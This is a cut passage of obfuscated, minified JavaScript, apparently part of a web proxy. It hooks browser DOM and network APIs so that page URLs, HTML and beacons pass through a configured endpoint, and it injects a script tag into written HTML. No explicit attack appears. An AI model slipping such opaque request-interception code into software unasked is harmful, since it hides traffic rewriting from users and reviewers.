O0=o9['A'][aA(0x2d3)](lr)[aA(0x2ae)][aA(0x2df)](this,aA(0xfed));if(Dh(lr,lp,O0)&&(lp[aA(0xf71)]||(lp[aA(0xf71)]=!0x0,oZ(lp),D5(lp),oq[aA(0xb97)](lp)),DL(lp),Ds(ld,lp)),aA(0xd5a)===(null===(lI=lr[aA(0xd2a)])||void 0x0===lI?void 0x0:lI[aA(0x626)]))return lp;if(DK(lp)){const O2=lp[aA(0xcfd)][aA(0x8d5)](aA(0x202));for(let O3=0x0;O3<O2[aA(0xc60)];O3++){const O4=O2[O3];if(O4[aA(0x856)][aA(0xda7)](aA(0x851))&&O4[aA(0x856)][aA(0xda7)](aA(0x7ec))&&O4[aA(0x856)][aA(0xda7)](aA(0xae0)))return lp;}}let O1=o9['A'][aA(0x2d3)](lr)[aA(0x7f1)][aA(0x2d3)][aA(0x2df)](this);if(O1=O1&&(0x0,oO['_'])(O1)?(0x0,oO['ks'])(O1):O1,aA(0xcdc)===O1)return lp;if((0x0,o0['EW'])(O0)){const O5=new URL((0x0,o0['sH'])(O0)[aA(0xeb9)]);if(O5[aA(0xa88)][aA(0x287)](aA(0x704))&&O5[aA(0x290)][aA(0xda7)](aA(0x934)))return lp;}return Dc[aA(0x2d3)](lr,lp);}}),DJ(lr,mA(0x297),mA(0x640),{'get':function(){const aE=mA;for(var lI=arguments[aE(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];let lE=o9['A'][aE(0x2d3)](lr)[aE(0x7f1)][aE(0x2d3)][aE(0x2df)](this,...lb);return(0x0,oO['_'])(lE)&&(lE=(0x0,oO['ks'])(lE)),lE;},'set':function(lI){const ap=mA;for(var lb=arguments[ap(0xc60)],lA=new Array(lb>0x1?lb-0x1:0x0),lE=0x1;lE<lb;lE++)lA[lE-0x1]=arguments[lE];return o9['A'][ap(0x2d3)](lr)[ap(0x7f1)][ap(0x461)][ap(0x2df)](this,(0x0,oO['md'])(lI),...lA);}}),DJ(lr,mA(0x297),mA(0xfed),{'get':function(){const z0=mA;for(var lI=arguments[z0(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];let lE=o9['A'][z0(0x2d3)](lr)[z0(0xe29)][z0(0x2d3)][z0(0x2df)](this,...lb);return(0x0,o0['EW'])(lE)&&(lE=(0x0,o0['sH'])(lE)[z0(0xeb9)]),lE;},'set':function(lI){const z1=mA;for(var lb=arguments[z1(0xc60)],lA=new Array(lb>0x1?lb-0x1:0x0),lE=0x1;lE<lb;lE++)lA[lE-0x1]=arguments[lE];return lI[z1(0x8de)](z1(0xe62))?(lI=Di(lI,ld,lr),o9['A'][z1(0x2d3)](lr)[z1(0xe29)][z1(0x461)][z1(0x2df)](this,lI,...lA)):o9['A'][z1(0x2d3)](lr)[z1(0xe29)][z1(0x461)][z1(0x2df)](this,(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lI,'kind':o0['MN'][z1(0x9c5)],'baseUrl':o9['A'][z1(0x2d3)](lr)[z1(0x1027)][z1(0x2d3)][z1(0xeed)](lr[z1(0xcfd)]),'endpoint':o1['A'][z1(0x550)]}),...lA);}}),DJ(lr,mA(0x297),mA(0x3ce),{'get':function(){const z2=mA;for(var lI=arguments[z2(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];return o9['A'][z2(0x2d3)](lr)[z2(0xf4f)][z2(0x2d3)][z2(0x2df)](this,...lb);},'set':function(lI){const z3=mA;for(var lb=arguments[z3(0xc60)],lA=new Array(lb>0x1?lb-0x1:0x0),lE=0x1;lE<lb;lE++)lA[lE-0x1]=arguments[lE];const lp=o9['A'][z3(0x2d3)](lr)[z3(0x81e)][z3(0x2d3)][z3(0x2df)](this,...lA);if(lp&&(oZ(lp),D5(lp),oq[z3(0xb97)](lp)),!lI)return o9['A'][z3(0x2d3)](lr)[z3(0xf4f)][z3(0x461)][z3(0x2df)](this,lI);lI=lI[z3(0xff7)]();const O0=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':o1['A'][z3(0x550)]+z3(0xb60),'kind':o0['MN'][z3(0xa4d)],'baseUrl':o9['A'][z3(0x2d3)](lr)[z3(0x1027)][z3(0x2d3)][z3(0xeed)](lr[z3(0xcfd)]),'endpoint':o1['A'][z3(0x550)]});return lI=lI[z3(0xda7)](O0)?DR({'_window':lr,'protectUrlContext':ld,'html':lI}):z3(0xaba)[z3(0xca2)](DN,z3(0x442))[z3(0xca2)](O0,z3(0x6a4))[z3(0xca2)]((0x0,DU['x'])()['id'],z3(0x100b))+DR({'_window':lr,'protectUrlContext':ld,'html':lI}),o9['A'][z3(0x2d3)](lr)[z3(0xf4f)][z3(0x461)][z3(0x2df)](this,lI);}}),DJ(lr,mA(0xfaa),mA(0x70c),{'get':function(){const z4=mA;for(var lI=arguments[z4(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];const lE=o9['A'][z4(0x2d3)](lr)[z4(0xad0)][z4(0x2d3)][z4(0x2df)](this,...lb);return lE?DG(lE):lE;},'set':function(lI){const z5=mA;if(!lI)return o9['A'][z5(0x2d3)](lr)[z5(0xad0)][z5(0x461)][z5(0x2df)](this,lI);for(var lb=arguments[z5(0xc60)],lA=new Array(lb>0x1?lb-0x1:0x0),lE=0x1;lE<lb;lE++)lA[lE-0x1]=arguments[lE];return o9['A'][z5(0x2d3)](lr)[z5(0xad0)][z5(0x461)][z5(0x2df)](this,Dg(ld,lI,o9['A'][z5(0x2d3)](lr)[z5(0x1027)][z5(0x2d3)][z5(0xeed)](lr[z5(0xcfd)])),...lA);}}),DJ(lr,mA(0xfaa),mA(0xfed),{'get':function(){const z6=mA;for(var lI=arguments[z6(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];let lE=o9['A'][z6(0x2d3)](lr)[z6(0xe54)][z6(0x2d3)][z6(0x2df)](this,...lb);return(0x0,o0['EW'])(lE)&&(lE=(0x0,o0['sH'])(lE)[z6(0xeb9)]),lE;},'set':function(lI){const z7=mA;(0x0,o0['EW'])(lI)||(lI=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lI,'kind':o0['MN'][z7(0x325)],'baseUrl':o9['A'][z7(0x2d3)](lr)[z7(0x1027)][z7(0x2d3)][z7(0xeed)](lr[z7(0xcfd)]),'endpoint':o1['A'][z7(0x550)]}));for(var lb=arguments[z7(0xc60)],lA=new Array(lb>0x1?lb-0x1:0x0),lE=0x1;lE<lb;lE++)lA[lE-0x1]=arguments[lE];return o9['A'][z7(0x2d3)](lr)[z7(0xe54)][z7(0x461)][z7(0x2df)](this,lI,...lA);}}),DJ(lr,mA(0xfaa),mA(0xbdf),{'get':function(){const z8=mA;for(var lI=arguments[z8(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];const lE=o9['A'][z8(0x2d3)](lr)[z8(0x31b)][z8(0x2d3)][z8(0x2df)](this,...lb);return DY(lE);},'set':function(lI){const z9=mA;lI=Dx({'protectUrlContext':ld,'srcset':lI,'endpoint':o1['A'][z9(0x550)]});for(var lb=arguments[z9(0xc60)],lA=new Array(lb>0x1?lb-0x1:0x0),lE=0x1;lE<lb;lE++)lA[lE-0x1]=arguments[lE];return o9['A'][z9(0x2d3)](lr)[z9(0x31b)][z9(0x461)][z9(0x2df)](this,lI,...lA);}}),DJ(lr,mA(0xbc0),mA(0xdae),{'get':function(){const zo=mA;for(var lI=arguments[zo(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];let lE=o9['A'][zo(0x2d3)](lr)[zo(0x9db)][zo(0x2d3)][zo(0x2df)](this,...lb);return(0x0,o0['EW'])(lE)&&(lE=(0x0,o0['sH'])(lE)[zo(0xeb9)]),lE;},'set':function(lI){const zD=mA,lb=o9['A'][zD(0x2d3)](lr)[zD(0xc98)][zD(0x2d3)][zD(0x2df)](this),lA=o9['A'][zD(0x2d3)](lr)[zD(0xf18)][zD(0x2d3)][zD(0x2df)](this),lE=zD(0xd8d)===lb||zD(0xa04)===lb&&zD(0xfe2)===lA?o0['MN'][zD(0xa57)]:zD(0xa04)===lb&&zD(0x202)===lA?o0['MN'][zD(0xa4d)]:o0['MN'][zD(0x325)];lI=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lI,'kind':lE,'baseUrl':o9['A'][zD(0x2d3)](lr)[zD(0x1027)][zD(0x2d3)][zD(0xeed)](lr[zD(0xcfd)]),'endpoint':o1['A'][zD(0x550)]});for(var lp=arguments[zD(0xc60)],O0=new Array(lp>0x1?lp-0x1:0x0),O1=0x1;O1<lp;O1++)O0[O1-0x1]=arguments[O1];return o9['A'][zD(0x2d3)](lr)[zD(0x9db)][zD(0x461)][zD(0x2df)](this,lI,...O0);}}),DJ(lr,mA(0xbc0),'as',{'set':function(lI){const zl=mA;var lb;const lA=o9['A'][zl(0x2d3)](lr)[zl(0x2ae)][zl(0x2df)](this,zl(0xdae)),lE=null===(lb=o9['A'][zl(0x2d3)](lr)[zl(0x2ae)][zl(0x2df)](this,zl(0xf6a)))||void 0x0===lb?void 0x0:lb[zl(0xbd6)]();for(var lp=arguments[zl(0xc60)],O0=new Array(lp>0x1?lp-0x1:0x0),O1=0x1;O1<lp;O1++)O0[O1-0x1]=arguments[O1];if(lA){const O2=zl(0xd8d)===lE||zl(0xa04)===lE&&zl(0xfe2)===lI?o0['MN'][zl(0xa57)]:zl(0xa04)===lE&&zl(0x202)===lI?o0['MN'][zl(0xa4d)]:o0['MN'][zl(0x325)];o9['A'][zl(0x2d3)](lr)[zl(0x9db)][zl(0x461)][zl(0x2df)](this,(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lA,'kind':O2,'baseUrl':o9['A'][zl(0x2d3)](lr)[zl(0x1027)][zl(0x2d3)][zl(0xeed)](lr[zl(0xcfd)]),'endpoint':o1['A'][zl(0x550)]}),...O0);}return o9['A'][zl(0x2d3)](lr)[zl(0xf18)][zl(0x461)][zl(0x2df)](this,lI,...O0);}}),DJ(lr,mA(0xbc0),mA(0xf6a),{'set':function(lI){const zO=mA,lb=o9['A'][zO(0x2d3)](lr)[zO(0x2ae)][zO(0x2df)](this,zO(0xdae)),lA=o9['A'][zO(0x2d3)](lr)[zO(0x2ae)][zO(0x2df)](this,'as');for(var lE=arguments[zO(0xc60)],lp=new Array(lE>0x1?lE-0x1:0x0),O0=0x1;O0<lE;O0++)lp[O0-0x1]=arguments[O0];if(lb){const O1=zO(0xd8d)===lI||zO(0xa04)===lI&&zO(0xfe2)===lA?o0['MN'][zO(0xa57)]:zO(0xa04)===lI&&zO(0x202)===lA?o0['MN'][zO(0xa4d)]:o0['MN'][zO(0x325)];o9['A'][zO(0x2d3)](lr)[zO(0x9db)][zO(0x461)][zO(0x2df)](this,(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lb,'kind':O1,'baseUrl':o9['A'][zO(0x2d3)](lr)[zO(0x1027)][zO(0x2d3)][zO(0xeed)](lr[zO(0xcfd)]),'endpoint':o1['A'][zO(0x550)]}),...lp);}return o9['A'][zO(0x2d3)](lr)[zO(0xc98)][zO(0x461)][zO(0x2df)](this,lI,...lp);}}),DJ(lr,mA(0x709),mA(0x70c),{'get':function(){const zj=mA;for(var lI=arguments[zj(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];const lE=o9['A'][zj(0x2d3)](lr)[zj(0x60d)][zj(0x2d3)][zj(0x2df)](this,...lb);return lE?DG(lE):lE;},'set':function(lI){const zq=mA;if(!lI)return o9['A'][zq(0x2d3)](lr)[zq(0x60d)][zq(0x461)][zq(0x2df)](this,lI);for(var lb=arguments[zq(0xc60)],lA=new Array(lb>0x1?lb-0x1:0x0),lE=0x1;lE<lb;lE++)lA[lE-0x1]=arguments[lE];return o9['A'][zq(0x2d3)](lr)[zq(0x60d)][zq(0x461)][zq(0x2df)](this,Dg(ld,lI,o9['A'][zq(0x2d3)](lr)[zq(0x1027)][zq(0x2d3)][zq(0xeed)](lr[zq(0xcfd)])),...lA);}}),DJ(lr,mA(0x709),mA(0xfed),{'get':function(){const zu=mA;for(var lI=arguments[zu(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];let lE=o9['A'][zu(0x2d3)](lr)[zu(0xc70)][zu(0x2d3)][zu(0xeed)](this,lb);return(0x0,o0['EW'])(lE)&&(lE=(0x0,o0['sH'])(lE)[zu(0xeb9)]),lE;},'set':function(lI){const zM=mA;(0x0,o0['EW'])(lI)||(lI=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lI,'kind':o0['MN'][zM(0xa4d)],'baseUrl':o9['A'][zM(0x2d3)](lr)[zM(0x1027)][zM(0x2d3)][zM(0xeed)](lr[zM(0xcfd)]),'endpoint':o1['A'][zM(0x550)]}));for(var lb=arguments[zM(0xc60)],lA=new Array(lb>0x1?lb-0x1:0x0),lE=0x1;lE<lb;lE++)lA[lE-0x1]=arguments[lE];return o9['A'][zM(0x2d3)](lr)[zM(0xc70)][zM(0x461)][zM(0xeed)](this,[lI,...lA]);}}),DJ(lr,mA(0xba5),mA(0xfb1),{'get':function(){const zB=mA;for(var lI=arguments[zB(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];let lE=o9['A'][zB(0x2d3)](lr)[zB(0xaef)][zB(0x2d3)][zB(0x2df)](this,...lb);return(0x0,o0['EW'])(lE)&&(lE=(0x0,o0['sH'])(lE)[zB(0xeb9)]),lE;},'set':function(lI){const zf=mA;(0x0,o0['EW'])(lI)||(lI=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lI,'kind':o0['MN'][zf(0x325)],'baseUrl':o9['A'][zf(0x2d3)](lr)[zf(0x1027)][zf(0x2d3)][zf(0xeed)](lr[zf(0xcfd)]),'endpoint':o1['A'][zf(0x550)]}));for(var lb=arguments[zf(0xc60)],lA=new Array(lb>0x1?lb-0x1:0x0),lE=0x1;lE<lb;lE++)lA[lE-0x1]=arguments[lE];return o9['A'][zf(0x2d3)](lr)[zf(0xaef)][zf(0x461)][zf(0x2df)](this,lI,...lA);}}),DJ(lr,mA(0xba5),mA(0xfed),{'get':function(){const zN=mA;for(var lI,lb=arguments[zN(0xc60)],lA=new Array(lb),lE=0x0;lE<lb;lE++)lA[lE]=arguments[lE];let lp=null!==(lI=o9['A'][zN(0x2d3)](lr)[zN(0xc54)])&&void 0x0!==lI&&lI[zN(0x2d3)]?o9['A'][zN(0x2d3)](lr)[zN(0xc54)][zN(0x2d3)][zN(0xeed)](this,lA):o9['A'][zN(0x2d3)](lr)[zN(0x2ae)][zN(0x2df)](this,zN(0xfed));return lp&&(0x0,o0['EW'])(lp)&&(lp=(0x0,o0['sH'])(lp)[zN(0xeb9)]),lp;},'set':function(lI){const zU=mA;var lb;(0x0,o0['EW'])(lI)||(lI=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lI,'kind':o0['MN'][zU(0x325)],'baseUrl':o9['A'][zU(0x2d3)](lr)[zU(0x1027)][zU(0x2d3)][zU(0xeed)](lr[zU(0xcfd)]),'endpoint':o1['A'][zU(0x550)]}));for(var lA=arguments[zU(0xc60)],lE=new Array(lA>0x1?lA-0x1:0x0),lp=0x1;lp<lA;lp++)lE[lp-0x1]=arguments[lp];return null!==(lb=o9['A'][zU(0x2d3)](lr)[zU(0xc54)])&&void 0x0!==lb&&lb[zU(0x461)]?o9['A'][zU(0x2d3)](lr)[zU(0xc54)][zU(0x461)][zU(0xeed)](this,[lI,...lE]):(o9['A'][zU(0x2d3)](lr)[zU(0xc1f)][zU(0x2df)](this,zU(0xfed),lI),lI);}},()=>!0x0),DJ(lr,mA(0xaf6),mA(0xfed),{'get':function(){const zg=mA;for(var lI,lb=arguments[zg(0xc60)],lA=new Array(lb),lE=0x0;lE<lb;lE++)lA[lE]=arguments[lE];let lp=null!==(lI=o9['A'][zg(0x2d3)](lr)[zg(0x30a)])&&void 0x0!==lI&&lI[zg(0x2d3)]?o9['A'][zg(0x2d3)](lr)[zg(0x30a)][zg(0x2d3)][zg(0xeed)](this,lA):o9['A'][zg(0x2d3)](lr)[zg(0x2ae)][zg(0x2df)](this,zg(0xfed));return lp&&(0x0,o0['EW'])(lp)&&(lp=(0x0,o0['sH'])(lp)[zg(0xeb9)]),lp;},'set':function(lI){const zG=mA;var lb;(0x0,o0['EW'])(lI)||(lI=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lI,'kind':o0['MN'][zG(0x325)],'baseUrl':o9['A'][zG(0x2d3)](lr)[zG(0x1027)][zG(0x2d3)][zG(0xeed)](lr[zG(0xcfd)]),'endpoint':o1['A'][zG(0x550)]}));for(var lA=arguments[zG(0xc60)],lE=new Array(lA>0x1?lA-0x1:0x0),lp=0x1;lp<lA;lp++)lE[lp-0x1]=arguments[lp];return null!==(lb=o9['A'][zG(0x2d3)](lr)[zG(0x30a)])&&void 0x0!==lb&&lb[zG(0x461)]?o9['A'][zG(0x2d3)](lr)[zG(0x30a)][zG(0x461)][zG(0xeed)](this,[lI,...lE]):(o9['A'][zG(0x2d3)](lr)[zG(0xc1f)][zG(0x2df)](this,zG(0xfed),lI),lI);}},()=>!0x0),DJ(lr,mA(0x628),mA(0xfed),{'get':function(){const zX=mA;for(var lI=arguments[zX(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];let lE=o9['A'][zX(0x2d3)](lr)[zX(0x67d)]?o9['A'][zX(0x2d3)](lr)[zX(0x67d)][zX(0x2d3)][zX(0xeed)](this,lb):o9['A'][zX(0x2d3)](lr)[zX(0x2ae)][zX(0x2df)](this,zX(0xfed));return lE&&(0x0,o0['EW'])(lE)&&(lE=(0x0,o0['sH'])(lE)[zX(0xeb9)]),lE;},'set':function(lI){const zQ=mA;(0x0,o0['EW'])(lI)||(lI=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lI,'kind':o0['MN'][zQ(0x325)],'baseUrl':o9['A'][zQ(0x2d3)](lr)[zQ(0x1027)][zQ(0x2d3)][zQ(0xeed)](lr[zQ(0xcfd)]),'endpoint':o1['A'][zQ(0x550)]}));for(var lb=arguments[zQ(0xc60)],lA=new Array(lb>0x1?lb-0x1:0x0),lE=0x1;lE<lb;lE++)lA[lE-0x1]=arguments[lE];return o9['A'][zQ(0x2d3)](lr)[zQ(0x67d)]?o9['A'][zQ(0x2d3)](lr)[zQ(0x67d)][zQ(0x461)][zQ(0xeed)](this,[lI,...lA]):(o9['A'][zQ(0x2d3)](lr)[zQ(0xc1f)][zQ(0x2df)](this,zQ(0xfed),lI),lI);}}),DJ(lr,mA(0x628),mA(0xbdf),{'get':function(){const zx=mA;for(var lI=arguments[zx(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];let lE=o9['A'][zx(0x2d3)](lr)[zx(0xa84)]?o9['A'][zx(0x2d3)](lr)[zx(0xa84)][zx(0x2d3)][zx(0xeed)](this,lb):o9['A'][zx(0x2d3)](lr)[zx(0x2ae)][zx(0x2df)](this,zx(0xbdf));return lE&&(0x0,o0['EW'])(lE)&&(lE=(0x0,o0['sH'])(lE)[zx(0xeb9)]),lE;},'set':function(lI){const zY=mA;(0x0,o0['EW'])(lI)||(lI=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lI,'kind':o0['MN'][zY(0x325)],'baseUrl':o9['A'][zY(0x2d3)](lr)[zY(0x1027)][zY(0x2d3)][zY(0xeed)](lr[zY(0xcfd)]),'endpoint':o1['A'][zY(0x550)]}));for(var lb=arguments[zY(0xc60)],lA=new Array(lb>0x1?lb-0x1:0x0),lE=0x1;lE<lb;lE++)lA[lE-0x1]=arguments[lE];return o9['A'][zY(0x2d3)](lr)[zY(0xa84)]?o9['A'][zY(0x2d3)](lr)[zY(0xa84)][zY(0x461)][zY(0xeed)](this,[lI,...lA]):(o9['A'][zY(0x2d3)](lr)[zY(0xc1f)][zY(0x2df)](this,zY(0xbdf),lI),lI);}}),DJ(lr,mA(0x759),mA(0xb31),{'get':function(){const zR=mA;for(var lI=arguments[zR(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];let lE=o9['A'][zR(0x2d3)](lr)[zR(0xedf)][zR(0x2d3)][zR(0xeed)](this,lb);if(zR(0xcd5)==typeof lE){const lp=Array[zR(0x729)](lE[zR(0x444)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),O0=>O0[0x0]);for(const O0 of lp||[])(0x0,o0['EW'])(O0)&&(lE=o9['A'][zR(0x2d3)](lr)[zR(0xc03)][zR(0x2df)](lE,O0,(0x0,o0['sH'])(O0)[zR(0xeb9)]));}return lE;}},function(){const zm=mA;for(var lI=arguments[zm(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];const lE=o9['A'][zm(0x2d3)](lr)[zm(0xedf)][zm(0x2d3)][zm(0xeed)](this,lb);return zm(0xcd5)==typeof lE&&o0['ht'][zm(0x408)](lp=>lE[zm(0xda7)]('/'[zm(0xca2)](lp,'/')));}),DJ(lr,mA(0x759),mA(0x626),{'get':function(){const zi=mA;try{if(zi(0x63f)===this[zi(0xb31)])return zi(0xb81);const lE=o9['A'][zi(0x2d3)](lr)[zi(0x5b8)][zi(0x2d3)][zi(0x2df)](this);if((0x0,o0['EW'])(lE[zi(0x6fa)][zi(0xdae)])){const lp=(0x0,o0['sH'])(lE[zi(0x6fa)][zi(0xdae)])[zi(0xeb9)];return new URL(lp)[zi(0x626)];}}catch(O0){}for(var lI=arguments[zi(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];return o9['A'][zi(0x2d3)](lr)[zi(0x6eb)][zi(0x2d3)][zi(0xeed)](this,lb);}},function(){const za=mA;if(za(0x63f)===this[za(0xb31)])return!0x0;try{const lI=o9['A'][za(0x2d3)](lr)[za(0x5b8)][za(0x2d3)][za(0x2df)](this);return(0x0,o0['EW'])(lI[za(0x6fa)][za(0xdae)]);}catch(lb){}return!0x1;}),DP(lr,mA(0x532),mA(0x5b2),function(lI,lb){const zz=mA;return lI=(0x0,o0['EW'])(lI)?lI:(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lI,'kind':o0['MN'][zz(0x325)],'baseUrl':o9['A'][zz(0x2d3)](lr)[zz(0x1027)][zz(0x2d3)][zz(0xeed)](lr[zz(0xcfd)]),'endpoint':o1['A'][zz(0x550)]}),o9['A'][zz(0x2d3)](lr)[zz(0xb0a)][zz(0x2df)](lr,lI,{'method':zz(0xe22),'keepalive':!0x0,'body':lb,'mode':zz(0x4da)}),!0x0;},function(){const zw=mA;return arguments[zw(0xc60)]>0x0;}),DP(lr,mA(0xb76),mA(0x87b),function(lI){const zV=mA,lb=((()=>{const zc=a2D;if(!(lI instanceof lr[zc(0x214)]))return'';const lA=o9['A'][zc(0x2d3)](lr)[zc(0xb5b)][zc(0x2d3)][zc(0x2df)](lI);return(0x0,oO['_'])(lA)?(0x0,oO['ks'])(lA):lA;})());if(this instanceof lr[zV(0x214)]&&zV(0xfe2)===this[zV(0x239)][zV(0xbd6)]()&&lI instanceof lr[zV(0xd9f)]){const lA=o9['A'][zV(0x2d3)](lr)[zV(0xa27)][zV(0x2d3)][zV(0x2df)](lI);o9['A'][zV(0x2d3)](lr)[zV(0xa27)][zV(0x461)][zV(0x2df)](lI,(0x0,Do['dv'])({'protectUrlContext':ld,'stylesheet':lA}));}return lb&&Df(lr,lb),lI instanceof lr[zV(0x297)]&&lI[zV(0xe3a)](zV(0x640))&&Df(lr,lI[zV(0x640)]),o9['A'][zV(0x2d3)](lr)[zV(0xdf3)][zV(0x2df)](this,lI);}),DP(lr,mA(0xb76),mA(0x42c),function(lI){const zF=mA;for(var lb=arguments[zF(0xc60)],lA=new Array(lb>0x1?lb-0x1:0x0),lE=0x1;lE<lb;lE++)lA[lE-0x1]=arguments[lE];if(this instanceof lr[zF(0x214)]&&zF(0xfe2)===this[zF(0x239)][zF(0xbd6)]()&&lI instanceof lr[zF(0xd9f)]){const lp=o9['A'][zF(0x2d3)](lr)[zF(0xa27)][zF(0x2d3)][zF(0x2df)](lI);return o9['A'][zF(0x2d3)](lr)[zF(0xa27)][zF(0x461)][zF(0x2df)](lI,(0x0,Do['dv'])({'protectUrlContext':ld,'stylesheet':lp})),o9['A'][zF(0x2d3)](lr)[zF(0xd01)][zF(0x2df)](this,lI,...lA);}return o9['A'][zF(0x2d3)](lr)[zF(0xd01)][zF(0x2df)](this,lI,...lA);}),DJ(lr,mA(0xb76),mA(0x31a),{'get':function(){const zS=mA;for(var lI=arguments[zS(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];const lE=o9['A'][zS(0x2d3)](lr)[zS(0xa27)][zS(0x2d3)][zS(0x2df)](this,...lb);return this instanceof lr[zS(0x214)]&&zS(0xfe2)===this[zS(0x239)][zS(0xbd6)]()?(0x0,Do['sR'])(lE):lE;},'set':function(){const zW=mA;let lI=arguments[zW(0xc60)]<=0x0?void 0x0:arguments[0x0];return this instanceof lr[zW(0x214)]&&zW(0xfe2)===this[zW(0x239)][zW(0xbd6)]()&&(lI=(0x0,Do['dv'])({'protectUrlContext':ld,'stylesheet':lI})),o9['A'][zW(0x2d3)](lr)[zW(0xa27)][zW(0x461)][zW(0x2df)](this,lI);}}),DJ(lr,mA(0xb76),mA(0x178),{'get':function(){const zL=mA;for(var lI=arguments[zL(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];const lE=o9['A'][zL(0x2d3)](lr)[zL(0x1027)][zL(0x2d3)][zL(0xeed)](this,...lb);return(0x0,o0['EW'])(lE)?(0x0,o0['sH'])(lE)[zL(0xeb9)]:lE;}}),DJ(lr,mA(0xe68),mA(0x640),{'get':function(){const zs=mA;for(var lI=arguments[zs(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];let lE=o9['A'][zs(0x2d3)](lr)[zs(0x1db)][zs(0x2d3)][zs(0x2df)](this,...lb);return(0x0,o0['EW'])(lE)&&(lE=(0x0,o0['sH'])(lE)[zs(0xeb9)]),lE;}});const ln=[mA(0x459),mA(0xc14),mA(0xd47),mA(0xc4d),mA(0xb17),mA(0x596),mA(0xed4),mA(0xa33),mA(0x353),mA(0x9f1),mA(0x82e),mA(0x5c3),mA(0xfd9),mA(0x564)][mA(0x794)](lI=>'.'+lI+'/');DJ(lr,mA(0x71c),mA(0xcac),{'get':function(){const zC=mA;for(var lI=arguments[zC(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];let lE=o9['A'][zC(0x2d3)](lr)[zC(0xaaf)][zC(0x2d3)][zC(0x2df)](this,...lb),lp=o9['A'][zC(0x2d3)](lr)[zC(0x1db)][zC(0x2d3)][zC(0x2df)](this,...lb);return(0x0,o0['EW'])(lp)&&(lp=(0x0,o0['sH'])(lp)[zC(0xeb9)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[zC(0x4d9)](lp)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[zC(0x4d9)](lp)||ln[zC(0x408)](O0=>lp[zC(0xda7)](O0))||lp[zC(0x744)](zC(0x310))>=0x0)&&(lE=0x0),lE;}}),DJ(lr,mA(0x71c),mA(0x9bb),{'get':function(){const zt=mA;for(var lI=arguments[zt(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];let lE=o9['A'][zt(0x2d3)](lr)[zt(0x2d7)][zt(0x2d3)][zt(0x2df)](this,...lb),lp=o9['A'][zt(0x2d3)](lr)[zt(0x1db)][zt(0x2d3)][zt(0x2df)](this,...lb);return(0x0,o0['EW'])(lp)&&(lp=(0x0,o0['sH'])(lp)[zt(0xeb9)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[zt(0x4d9)](lp)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[zt(0x4d9)](lp)||ln[zt(0x408)](O0=>lp[zt(0xda7)](O0))||lp[zt(0x744)](zt(0x310))>=0x0)&&(lE=0x0),lE;}}),DP(lr,mA(0x20f),mA(0xafa),function(lI){const zK=mA,lb=DR({'_window':lr,'protectUrlContext':ld,'html':lI});return o9['A'][zK(0x2d3)](lr)[zK(0xdf2)][zK(0x2df)](this,lb);});const ly=[mA(0x28f),mA(0xbb4),mA(0x765),mA(0x7d9)];DP(lr,mA(0x41f),mA(0x4d9),function(lI){const zd=mA;return!!DV(lI,new URL(o1['A'][zd(0x550)])[zd(0xa88)])||o9['A'][zd(0x2d3)](lr)[zd(0x195)][zd(0x2df)](this,lI);},function(lI){const zr=mA;return zr(0x9bf)!==this[zr(0x190)]&&zr(0x20e)!==this[zr(0x190)]&&!!ly[zr(0x408)](lb=>DV(this[zr(0x190)],lb));}),DP(lr,mA(0x41f),mA(0x923),function(lI){const zT=mA,lb=(0x0,o0['sH'])(lI)[zT(0xeb9)];return o9['A'][zT(0x2d3)](lr)[zT(0x192)][zT(0x2df)](this,lb);},function(lI){const zP=mA;return!(zP(0xcd5)!=typeof lI||!lI[zP(0x8de)](zP(0x1eb))&&!lI[zP(0x8de)](zP(0x9bd))||!(0x0,o0['EW'])(lI));}),DJ(lr,mA(0xfd6),mA(0x66c),{'get':function(){const ze=mA;for(var lI=arguments[ze(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];const 